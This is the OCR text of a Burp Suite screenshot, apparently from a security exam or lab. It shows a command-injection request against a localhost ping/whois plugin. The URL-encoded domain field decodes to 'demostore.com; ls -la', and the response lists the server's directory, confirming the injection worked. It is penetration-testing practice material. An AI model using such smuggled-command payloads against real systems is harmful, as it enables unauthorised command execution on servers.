 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.5.1 - exam-repeat - licensed to Valdemārs Šperbergs [single user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLi × XSS × XXE × RCE × PII × PIIv2 × LFI × LFIv2 × +
Send Cancel < >
Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /plugins/ping/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/plugins/ping/index.php
12 Cookie: PHPSESSID=44b820fb9b54862b5ac27d1481beb774
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 domain=%64%65%6d%6f%73%74%6f%72%65%2e%63%6f%6d%3b%20%6c%73%20%2d%6c%61&
submit=Run+check%21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
155 URL of the ICANN WHOIS Data Problem Reporting System:
HTTPS://ICANN.ORG/WICF
156 >
>> Last update of WHOIS database: 2022-06-20T16:38:31.00Z <<<
157
158 For more information on Whois status codes, please visit
https://icann.org/epp
159
160 DreamHost whois server terms of service:
http://whois.dreamhost.com/
161
162 DreamHost is a global Web hosting and cloud services provider
with over 375,000 customers and 1.2 million blogs, websites and
apps hosted. The company offers a wide spectrum of Web hosting
and cloud services including Shared Hosting, Virtual Private
Servers (VPS), Dedicated Server Hosting, Domain Name
Registration, the cloud storage service, DreamObjects, and the
cloud computing service DreamCompute. Please visit
http://DreamHost.com for more information.
163 total 24
164 drwxr-xr-x 5 root root 4096 Jun 19 20:10 .
165 drwxr-xr-x 11 root root 4096 Jun 19 20:10 ..
166 drwxr-xr-x 2 root root 4096 Jun 19 20:10 css
167 -rwxr-xr-x 1 root root 1955 Jun 19 20:08 index.php
168 drwxr-xr-x 2 root root 4096 Jun 19 20:10 js
169 drwxr-xr-x 7 root root 4096 Jun 19 20:10 vendor
170
171 </div>
172
173 </div>
174
175 </body>
176 </html>
177
? Search... 0 matches
Inspector
Selection 63
Selected text
%64%65%6d%6f%73%74%6f%72%65%2e%6
3%6f%6d%3b%20%6c%73%20%2d%6c%61
Decoded from: URL encoding
demostore.com; ls -la
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 16
Response Headers 7
Done
7,573 bytes | 1,732 millis